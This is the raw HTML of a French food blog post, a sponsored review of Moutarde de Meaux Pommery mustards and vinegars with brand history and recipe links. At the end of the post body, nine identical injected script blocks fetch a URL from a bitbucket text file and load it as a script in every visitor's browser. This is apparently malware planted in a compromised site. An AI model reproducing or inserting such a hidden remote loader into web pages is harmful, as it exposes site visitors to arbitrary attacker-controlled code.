:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/superfish.js?ver=6.7.4" id="superfish-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.fancybox-1.3.4.pack.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/effects.js?ver=6.7.4" id="effects-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-content/themes/Tiara/js/snowstorm.js?ver=6.7.4" id="snowstorm-js"></script>
<link rel="https://api.w.org/" href="http://www.diet-et-delices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.diet-et-delices.com/wp-json/wp/v2/posts/17907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.diet-et-delices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.diet-et-delices.com/moutarde-de-meaux-pommery-3/" />
<link rel='shortlink' href='http://www.diet-et-delices.com/?p=17907' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.diet-et-delices.com%2Fmoutarde-de-meaux-pommery-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.diet-et-delices.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.diet-et-delices.com%2Fmoutarde-de-meaux-pommery-3%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

</head>

<body class="post-template-default single single-post postid-17907 single-format-standard">

<div id="wrapper">  <!-- wrapper begin -->

<div id="mastheadChristmas"><!-- masthead begin -->
	<div id="botmenu" class="clearfix">
		<div id="submenu" class="menu-menu-principal-container"><ul id="menu-menu-principal" class="sfmenu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://www.diet-et-delices.com/">Accueil</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19701"><a href="http://www.diet-et-delices.com/presentation/">Présentation</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8"><a href="http://www.diet-et-delices.com/category/recettes/">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="http://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.diet-et-delices.com/category/recettes/plats-complets/">Plats complets</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="http://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.diet-et-delices.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="http://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.diet-et-delices.com/category/recettes/pasta/">Pasta</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="http://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
	<ul class="sub-menu">
		<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a></li>
		<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.diet-et-delices.com/category/recettes/recettes-de-base/">Recettes de base</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="http://www.diet-et-delices.com/category/partenaires/">Partenaires</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.diet-et-delices.com/contact/">Contact</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4890"><a href="http://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a></li>
</ul></div>	</div>
	
	<div class="fbclass">
		<span style="float:left;">Suivez moi</span>
		<a style="float:left;margin-left:5px;" href="https://www.facebook.com/Dietetdelices" target="_blank" title="Diet & Délices sur Facebook">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/facebook.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px;" href="https://twitter.com/diet_et_delices" target="_blank" title="Diet & Délices sur Twitter">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/twitter.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://www.instagram.com/dietetdelices/" target="_blank" title="Diet & Délices sur Instagram">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/instagram.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="https://fr.pinterest.com/dietetdelices/" target="_blank" title="Diet & Délices sur Pinterest">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/pinterest.png" height="20" width="20">
		</a>
		<a style="float:left;margin-left:5px" href="http://www.diet-et-delices.com/feed" target="_blank" title="Flux rss de Diet & Délices">
			<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/rss.png" height="20" width="20">
		</a>
	</div>
	
	<div id="head" class="clearfix">
		<div id="blogname">	
			<h1><a href="http://www.diet-et-delices.com/" title="Diet &amp; Délices">Diet &amp; Délices</a></h1>
			<h3 style="padding-left:20px;padding-top:8px;text-align:center;color:#c4c4c4;">L'équilibre au quotidien<h3>
		</div>
	</div><!--end masthead-->
</div>

<div id="advertisingWrapper">
	<div id="advertisingCase">
		<div id="advertising">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- D&D_Custom2 -->
			<ins class="adsbygoogle"
			 style="display:inline-block;width:160px;height:600px"
			 data-ad-client="ca-pub-4883609058291272"
			 data-ad-slot="8999250340"></ins>
			<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div>
	</div>
</div>

<div id="casingWrapperAd">
<div id="casing">

<div id="mobileTopAdWrapper">
<div id="mobileTopAd">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="9378141899"></ins>
	<script>
    	 (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
</div>

	<div id="imgChristmas1"><img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/images/joyeuxnoel.png"></div>
	
<div id="crumbs"><a href="http://www.diet-et-delices.com">Accueil</a> &raquo; <a href="http://www.diet-et-delices.com/category/partenaires/">Partenaires</a> &raquo; <span class="current">Moutarde de Meaux® Pommery®</span></div>


<div id="content" >

<a class="picshot" href="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172-1024x768.jpg">
<!-- fix - 06.2024 - remove timthumb library
<img src="http://www.diet-et-delices.com/wp-content/themes/Tiara/taiamatahauamaba.php?src=http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172-1024x768.jpg&amp;h=400&amp;w=670&amp;zc=1" alt=""/>

<img width="670" height="503" src="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172.jpg" class="attachment-1000x502.5 size-1000x502.5 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172.jpg 4032w, http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172-300x225.jpg 300w, http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172-768x576.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" />-->

<img width="670" height="503" src="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172.jpg" class="attachment-670x670 size-670x670 wp-post-image" alt="" decoding="async" srcset="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172.jpg 4032w, http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172-300x225.jpg 300w, http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172-768x576.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7172-1024x768.jpg 1024w" sizes="(max-width: 670px) 100vw, 670px" /></a>

<div class="post clearfix" id="post-17907">


<div class="title">
<h2><a href="http://www.diet-et-delices.com/moutarde-de-meaux-pommery-3/" rel="bookmark" title="Voir l'article Moutarde de Meaux® Pommery®">Moutarde de Meaux® Pommery®</a></h2>
</div>

<div class="postmeta">
		<span class="author">Posté par Laura </span> 
		<span class="clock">4 Déc 2021 </span>
		<span class="comm"><a href="http://www.diet-et-delices.com/moutarde-de-meaux-pommery-3/#comments">1 commentaire</a></span>
		
</div>

<div class="entry">

<p style="text-align: justify;"><em>Les Assaisonnements Briards</em> est une entreprise familiale spécialisée dans le vinaigre et la moutarde haut de gamme. Fondée en 1865, les vinaigreries du Lion produisait un vinaigre de qualité, à base d’alcool blanc. Ce vinaigre a servi à la préparation de la <a href="https://www.moutarde-de-meaux.com/">Moutarde de Meaux® Pommery® </a>pendant de nombreuses décennies.</p>
<p style="text-align: justify;">Spécialisée dans la moutarde et le vinaigre, la Maison Briards ont des produits reconnaissables par leur présentation : conditionnés dans des pots en grès empêchant les rayons UV de traverser, ils disposent d’un bouchon de liège recouvert de cire. La moutarde se conserver facilement dix-huit mois après ouverture dans un endroit frais et sec. Seul son piquant s’atténuera avec le temps. Une large gamme de produits est proposée :</p>
<ul>
<li style="text-align: justify;">– Moutarde de Meaux® Pommery® classique mais aussi de nombreuses déclinaisons : au pain d’épices, du lion (moutarde fine, tamisée), au miel, Royale® au Cognac, au poivre Voastsiperifery, citron &amp; basilic, aux fines herbes, au piment d’Espelette, aux figues, des pompiers (au piment), au poivre vert, …</li>
<li style="text-align: justify;">– des <a href="https://www.moutarde-de-meaux.com/">vinaigres</a> : vinaigre de vin de Xérès 7°, vinaigre de vin affiné en fût de chêne 7°, vinaigre d’alcool 6° aromatisé au sirop de framboise, vinaigre balsamique 6°, vinaigre de vin rouge 6° aromatisé aux herbes de Provence/échalote/estragon/framboises et fruits/jus d’orange/pulpe de citron vert/sirop de fruit de la passion</li>
<li style="text-align: justify;">– des cuillères à moutarde en bois 100% française</li>
</ul>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7175.jpg"><img decoding="async" class="wp-image-17912 alignright" src="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7175-768x1024.jpg" alt="" width="416" height="554" srcset="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7175-768x1024.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7175-225x300.jpg 225w" sizes="(max-width: 416px) 100vw, 416px" /></a></p>
<p><strong><em>Histoire de la Moutarde de Meaux® Pommery®</em></strong></p>
<p style="text-align: justify;">Meaux, ville bâtie sur la rivière de la Marne, est située à 60 km de Paris, terre riche en sédiments. Le calcaire, surmonté d’une couche de meulière était utilisé pour fabriquer des meules à moudre le grain. Les entreprises s’installaient sur les lieux des sources d’exploitation à cette période. À partir du IV siècle, la ville fut le siège d’un évêché et plus tard la capitale de la Brie. Charlemagne demandait à cette époque aux religieux de cultiver la moutarde dans les évêchés. Au 18e siècle, de nombreuses fabriques de moutarde sont présentes ; certains fabricants possédaient leur propre moulin et d’autres s’étaient spécialisés dans la meunerie et revendaient leur farine auprès d’artisans qui confectionnaient des moutardes destinées d’une part à la consommation humaine et d’autre part à la médecine et à la pharmacie. A cette époque, la consommation de moutarde était élevée car elle permettait de masquer le goût des aliments qui n’étaient pas toujours très frais. Dès 1771, des moutardiers à Meaux reprennent le flambeau aux Chanoines, à une échelle déjà industrielle pour l’époque. J.B. Pommery exploitait parallèlement à son entreprise de moutarde, une carrière de pierre à meule. Il lui avait été transmis des Chanoines le secret de la <a href="https://www.moutarde-de-meaux.com/static/version1590479933/frontend/Opsone/Moutarde/fr_FR/images/common/logo.svg">Moutarde</a> de Meaux®. En 1890 la famille Pommery restait la seule à fabriquer de la moutarde. Aujourd’hui, la Moutarde de Meaux® Pommery® a conservé la même recette que par le passé, ce qui lui confère une qualité que bon nombre ont essayé de copier. La qualité du grès utilisé, matériau des plus naturels, mais aussi de son bouchon de liège naturel et non aggloméré lui permet de se conserver et de traverser notre planète dans toutes les directions.</p>
<p><a href="https://www.moutarde-de-meaux.com/fr/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-17908" src="http://www.diet-et-delices.com/wp-content/uploads/2021/12/Capture-d’écran-2021-12-04-à-14.35.18.png" alt="" width="428" height="234" srcset="http://www.diet-et-delices.com/wp-content/uploads/2021/12/Capture-d’écran-2021-12-04-à-14.35.18.png 828w, http://www.diet-et-delices.com/wp-content/uploads/2021/12/Capture-d’écran-2021-12-04-à-14.35.18-300x164.png 300w, http://www.diet-et-delices.com/wp-content/uploads/2021/12/Capture-d’écran-2021-12-04-à-14.35.18-768x419.png 768w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a></p>
<p style="text-align: justify;">Une nouvelle gamme de moutardes en pot en verre de 100g recyclables, avec bouchon twisté est disponible sous la marque Petits Gourmets®. De nouvelles saveurs, en grains ou en moutarde fine, forte ou plus douce pour agrémenter vos pierrades, vos fondues ou tout simplement sur la table pour accompagner les viandes. Parmi les parfums disponibles, vous trouverez : moutarde de Dijon, colombo, à l’estragon, à l’ail &amp; à l’échalote, à l’ancienne.</p>
<p><a href="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7174.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-17911" src="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7174-768x1024.jpg" alt="" width="491" height="654" srcset="http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7174-768x1024.jpg 768w, http://www.diet-et-delices.com/wp-content/uploads/2021/12/IMG_7174-225x300.jpg 225w" sizes="auto, (max-width: 491px) 100vw, 491px" /></a></p>
<p style="text-align: justify;">Je remercie grandement mon partenaire <a href="https://www.moutarde-de-meaux.com" target="_blank" rel="noopener noreferrer">Les assaisonnements Briards – Moutarde de Meaux® Pommery®</a> pour ces jolis et dlicieux produits.</p>
<p style="text-align: justify;"> Envie de gagner le même lot de moutardes : rendez vous sur ma <a href="https://www.instagram.com/dietetdelices/" target="_blank" rel="noopener noreferrer">page instagram</a> !!</p>
<p style="text-align: justify;"><em><strong>Recettes : </strong></em></p>
<ul>
<li style="text-align: justify;">&#8211; <a href="http://www.diet-et-delices.com/escalope-de-veau-sauce-a-la-creme-et-a-la-moutarde/" target="_blank" rel="noopener noreferrer">escalopes de veau, sauce à la crème et à la moutarde</a></li>
<li style="text-align: justify;">&#8211; <a href="http://www.diet-et-delices.com/joues-de-porc-mijotees-facon-carbonade/" target="_blank" rel="noopener noreferrer">joues de porc mijotées façon carbonade </a></li>
<li style="text-align: justify;">&#8211; <a href="http://www.diet-et-delices.com/choux-de-bruxelles-a-la-moutarde-de-meaux-et-a-la-creme/" target="_blank" rel="noopener noreferrer">choux de Bruxelles à la moutarde de Meaux et à la crème </a></li>
<li style="text-align: justify;">&#8211; <a href="http://www.diet-et-delices.com/quiches-aux-poireaux-jambon-blanc-et-moutarde/" target="_blank" rel="noopener noreferrer">quiches aux poireaux, jambon blanc et moutarde </a></li>
<li style="text-align: justify;">&#8211; <a href="http://www.diet-et-delices.com/roti-de-porc-au-miel-et-a-la-moutarde-de-meaux-sur-son-lit-doignon/" target="_blank" rel="noopener noreferrer">rôti de porc au miel et à la moutarde de Meaux, sur son lit d&rsquo;oignon</a></li>
<li style="text-align: justify;">&#8211; <a href="http://www.diet-et-delices.com/cake-sale-a-la-ciboulette/" target="_blank" rel="noopener noreferrer">cake salé à la ciboulette </a></li>
<li> &#8211; <a href="http://www.diet-et-delices.com/tarte-salee-aux-tomates-cerises-sur-son-lit-de-ricotta/" target="_blank" rel="noopener noreferrer">tarte salée aux tomates cerises sur son lit de ricotta </a></li>
<li>&#8211; <a href="http://www.diet-et-delices.com/saucisses-a-cuire-fumees-sur-lit-de-lentillons-a-la-moutarde/" target="_blank" rel="noopener noreferrer">saucisses à cuire fumées sur lit de lentillons à la moutarde</a></li>
<li>&#8211; <a href="http://www.diet-et-delices.com/boulettes-de-saumon-a-lestragon/" target="_blank" rel="noopener noreferrer">boulettes de saumon à l&rsquo;estragon </a></li>
<li>&#8211; <a href="http://www.diet-et-delices.com/quiche-au-fenouil-et-au-thon/" target="_blank" rel="noopener noreferrer">quiche au thon et au fenouil </a></li>
<li>&#8211; <a href="http://www.diet-et-delices.com/cake-aux-knacks-a-la-moutarde-de-meaux-et-au-cheddar/" target="_blank" rel="noopener noreferrer">cake aux knacks, à la moutarde de Meaux et au cheddar </a></li>
<li>&#8211; <a href="http://www.diet-et-delices.com/dos-de-cabillaud-poche-et-sa-sauce-legere-au-miel-et-a-la-moutarde/" target="_blank" rel="noopener noreferrer">dos de cabillaud poché et sa sauce légère au miel et à la moutarde</a></li>
</ul>
<p style="text-align: justify;"><a href="http://recettes.de/partenaire" rel="nofollow">partenaire</a>, <a href="http://recettes.de/partenariat" rel="nofollow">partenariat</a>, <a href="http://recettes.de/moutarde" rel="nofollow">moutarde</a>, <a href="http://recettes.de/moutarde-de-meaux" rel="nofollow">moutarde de meaux</a>, <a href="http://recettes.de/vinaigre" rel="nofollow">vinaigre</a>, <a href="http://cuisinevg.fr/partenaire" rel="nofollow">partenaire</a>, <a href="http://cuisinevg.fr/partenariat" rel="nofollow">partenariat</a>, <a href="http://cuisinevg.fr/moutarde" rel="nofollow">moutarde</a>, <a href="http://cuisinevg.fr/vinaigre" rel="nofollow">vinaigre</a>, <a href="http://cuisinevg.fr/moutarde-de-meaux" rel="nofollow">moutarde de Meaux</a></p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
<div class="clear"></div>
</div>

<div class="postmeta"><span class="categori">Categories: <a href="http://www.diet-et-delices.com/category/partenaires/" rel="category tag">Partenaires</a>, <a href="http://www.diet-et-delices.com/category/recettes/" rel="category tag">Recettes</a> </span></div>
</div>


<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">Un commentaire</h3>



	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-1551743">
				<div id="div-comment-1551743" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Odyl</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.diet-et-delices.com/moutarde-de-meaux-pommery-3/#comment-1551743">7 décembre 2021 à 21 h 08 min</a>		</div>

		<p>Un vaste gamme de moutarde à accommoder avec de nombreux plats.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="http://www.diet-et-delices.com/moutarde-de-meaux-pommery-3/?replytocom=1551743#respond" data-commentid="1551743" data-postid="17907" data-belowelement="div-comment-1551743" data-respondelement="respond" data-replyto="Répondre à Odyl" aria-label="Répondre à Odyl">Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="comment-nav clearfix">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="comment-form">
<div id="respond">

<h3>Postez un commentaire</h3>


	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/moutarde-de-meaux-pommery-3/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>



<form action="http://www.diet-et-delices.com/wp-comments-post.php" method="post" id="commentform">

<label for="author">Nom <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Email <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Site web</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<label for="comment">Votre commentaire</label>
<textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" style="margin-top:0px;"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='17907' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c8d71c481a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>
</div>

</div>

</div>

<div id="right">

<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox widget_search"><div id="search">
	<form method="get" id="searchform" action="http://www.diet-et-delices.com" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Search" />
	</form>
</div>
<div class='clear'></div>	
</li>
		<li class="sidebox widget_recent_entries">
		<h3 class="sidetitl">Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/toasts-au-thon-et-au-chevre/">Toasts au thon et au chèvre</a>
									</li>
					</ul>

		</li><li class="sidebox widget_recent_comments"><h3 class="sidetitl">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/" class="url" rel="ugc">Ballottines de dinde à la coppa et à la tapenade verte : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/la-cuisine-provencale/#comment-1647634">La cuisine Provençale</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.diet-et-delices.com/la-cuisine-provencale/" class="url" rel="ugc">La cuisine Provençale : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/#comment-1646820">Cuisses de poulet marinées, cuisson au four</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/" class="url" rel="ugc">Crêpes roulées aux rillettes de saumon : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/cap-ocean/#comment-1646819">Cap océan</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/" class="url" rel="ugc">Cuisses de poulet marinées, cuisson au four : Diet &amp; Délices - Recettes dietétiques</a></span> dans <a href="http://www.diet-et-delices.com/la-cuisine-provencale/#comment-1646779">La cuisine Provençale</a></li></ul></li><li class="sidebox widget_categories"><h3 class="sidetitl">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://www.diet-et-delices.com/category/recettes/amuses-bouches/">Amuses bouches</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.diet-et-delices.com/category/recettes/boissons/">Boissons</a>
</li>
	<li class="cat-item cat-item-2284"><a href="http://www.diet-et-delices.com/category/recettes/brioche-recettes/">Brioche</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.diet-et-delices.com/category/recettes/desserts/">Desserts</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-fruites/">Desserts fruités</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.diet-et-delices.com/category/recettes/desserts/desserts-lactes/">Desserts lactés</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.diet-et-delices.com/category/recettes/feculents/">Féculents</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.diet-et-delices.com/category/fiches-aliments/">Fiches aliments</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.diet-et-delices.com/category/recettes/gourmandises-sucrees/">Gourmandises sucrées</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.diet-et-delices.com/category/recettes/legumes/">Légumes</a>
</li>
